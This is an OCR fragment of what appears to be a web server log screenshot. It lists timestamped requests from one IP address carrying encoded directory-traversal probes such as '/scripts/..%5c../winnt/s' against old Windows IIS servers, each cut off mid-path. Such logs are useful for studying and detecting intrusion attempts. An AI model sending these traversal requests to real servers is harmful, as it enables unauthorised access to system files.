
/scripts/..%5c..\winnt/s
18:59:56 216.179.114.6
18:59:56 216.179.114.6
/script/.._../.._../.._../
19:00:00 216.179.114.6
/scripts/.%2e/.%2e/winn
19:00:00 216.179.114.6
/scripts/..%5c../winnt/s
19:00:00 216.179.114.6
/scripts/..%5c../winnt/s